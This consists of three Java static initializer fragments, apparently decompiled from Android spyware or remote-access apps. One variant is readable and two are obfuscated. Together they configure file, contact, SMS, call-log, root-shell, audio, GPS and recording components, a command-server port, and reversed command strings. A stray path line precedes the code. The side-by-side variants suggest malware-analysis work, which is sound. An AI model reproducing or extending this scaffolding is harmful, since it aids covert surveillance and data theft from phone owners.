 static {
PacketProvider.Raddex = new XStream();
PacketProvider.MyFileManager = new FileManager(PacketProvider.app);
PacketProvider.MyContactsManger = new ContactsManger(PacketProvider.app);
PacketProvider.MySMSManager = new SMSManager(PacketProvider.app);
PacketProvider.MyCLLManager = new CLLManager(PacketProvider.app);
PacketProvider.RootProcess = null;
PacketProvider.RootShell = null;
PacketProvider.isRooted = Boolean.valueOf(false);
PacketProvider.PhoneConnected = Boolean.valueOf(false);
PacketProvider.ServerOnline = Boolean.valueOf(false);
PacketProvider.audioStreamer = new AudioStreamer(new AudioHandler());
PacketProvider.GPSlistener = new GPSImplement();
PacketProvider.MyApps = new PackageInformation();
PacketProvider.IP = "
";
PacketProvider.AllData = new ArrayList();
PacketProvider.PORT = 1740;
PacketProvider.survive = 2;
PacketProvider.VoiceMessageON = false;
PacketProvider.Reco = false;
PacketProvider.ScreenOff = false;
PacketProvider.recorder = new MediaRecorder();
PacketProvider.MyDir = "/";
}
static {
a.b = new XStream();
a.c = new f(a.a);
a.d = new d(a.a);
a.e = new h(a.a);
a.f = new c(a.a);
a.j = null;
a.k = null;
a.l = Boolean.valueOf(false);
a.m = Boolean.valueOf(false);
a.n = Boolean.valueOf(false);
a.p = new b(new com.appl_x_ozic.mobicomkit.wasam_x_ple.a.a());
a.s = new g();
a.t = "
@@.@#";
a.u = new ArrayList();
a.v = 1740;
a.w = 2;
a.x = false;
a.y = false;
a.z = false;
a.A = new MediaRecorder();
a.B = "/";
}
static {
a.b = new XStream();
a.c = new k(a.a);
a.d = new h(a.a);
a.e = new q(a.a);
a.f = new e(a.a);
a.j = null;
a.k = null;
a.l = Boolean.valueOf(false);
a.m = Boolean.valueOf(false);
a.n = Boolean.valueOf(false);
a.o = new c(new com.sevandbatch.augsevaddfndscell.hzma.a.a());
a.q = new o();
a.t = new p();
a.u = "@uu2$1u37u$2#u#$#u6";
a.v = new ArrayList();
a._1640 = 1640;
a._2 = 2;
a.y = false;
a.z = false;
a.A = false;
a.B = new MediaRecorder();
a.C = "/";
a.D = "ofnIppA";
a.E = "LLC";
a.F = "sLLC";
a.G = "SMS";
a.H = "sSMS";
a.I = "tc@tnoC@zmH";
a.J = "stc@tnoC@zmH";
a.K = "tekc@PsetyBeliF";
a.L = "llehS@zmH";
a.M = "eliF@zmH";
a.N = "tekc@P@zmH";
}